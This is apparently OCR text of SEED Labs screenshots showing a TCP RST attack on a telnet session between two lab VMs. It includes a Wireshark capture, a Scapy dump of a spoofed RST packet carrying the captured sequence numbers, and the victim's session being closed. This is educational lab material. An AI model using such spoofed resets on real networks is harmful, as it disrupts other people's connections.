 SEEDUbuntu - Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:44 PM
Capturing from enp0s3 (host 10.0.2.5 and tcp port 23)
Apply a display filter … <Ctrl-/> Expression… +
No. Time Source Destination Protocol Length Info
69 2022-11-14 14:36:03.2792988… 10.0.2.4 10.0.2.5 TCP 66 39530 → 23 [ACK] Seq=94354…
70 2022-11-14 14:36:03.3204986… 10.0.2.5 10.0.2.4 TELNET 129 Telnet Data ...
71 2022-11-14 14:36:03.3205595… 10.0.2.4 10.0.2.5 TCP 66 39530 → 23 [ACK] Seq=94354…
72 2022-11-14 14:36:03.3206443… 10.0.2.5 10.0.2.4 TELNET 279 Telnet Data ...
73 2022-11-14 14:36:03.3206895… 10.0.2.4 10.0.2.5 TCP 66 39530 → 23 [ACK] Seq=94354…
74 2022-11-14 14:36:03.4070459… 10.0.2.5 10.0.2.4 TELNET 87 Telnet Data ...
75 2022-11-14 14:36:03.4071348… 10.0.2.4 10.0.2.5 TCP 66 39530 → 23 [ACK] Seq=94354…
76 2022-11-14 14:36:10.8152003… 10.0.2.4 10.0.2.5 TELNET 67 Telnet Data ...
77 2022-11-14 14:36:10.8153782… 10.0.2.5 10.0.2.4 TELNET 67 Telnet Data ...
78 2022-11-14 14:36:10.8154715… 10.0.2.4 10.0.2.5 TCP 66 39530 → 23 [ACK] Seq=94354…
79 2022-11-14 14:43:33.2588774… 10.0.2.4 10.0.2.5 TCP 54 39530 → 23 [RST] Seq=94354…
Frame 79: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface 0
Ethernet II, Src: PcsCompu_40:bf:a7 (08:00:27:40:bf:a7), Dst: PcsCompu_2f:bb:46 (08:00:27:2f:bb:46)
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.5
Transmission Control Protocol, Src Port: 39530, Dst Port: 23, Seq: 943545316, Len: 0
Source Port: 39530
Destination Port: 23
[Stream index: 1]
[TCP Segment Len: 0]
Sequence number: 943545316
Acknowledgment number: 1370781165
Header Length: 20 bytes
Flags: 0x004 (RST)
0000 08 00 27 2f bb 46 08 00 27 40 bf a7 08 00 45 00 ..'/.F.. '@....E.
0010 00 28 00 01 00 00 40 06 62 c7 0a 00 02 04 0a 00 .(....@. b.......
0020 02 05 9a 6a 00 17 38 3d 5b e4 51 b4 75 ed 50 04 ...j..8= [.Q.u.P.
Terminal
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.0.2.4' (None)
dst : DestIPField = '10.0.2.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 39530 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 943545316 (0)
ack : IntField = 1370781165 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 4 (R)> (<Flag 2 (S)>
)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] ([])
[11/14/22]seed@VM:~/Desktop$
SEEDUbuntu Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:44 PM
Lab1
Terminal
[11/14/22]seed@VM:~$ telnet 10.0.2.5
Trying 10.0.2.5...
Connected to 10.0.2.5.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
VM login: seed
Password:
Last login: Mon Nov 14 14:34:24 EST 2022 from 10.0.2.4 on pts/17
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
1 package can be updated.
0 updates are security updates.
[11/14/22]seed@VM:~$ lConnection closed by foreign host.
[11/14/22]seed@VM:~$
SEED LABS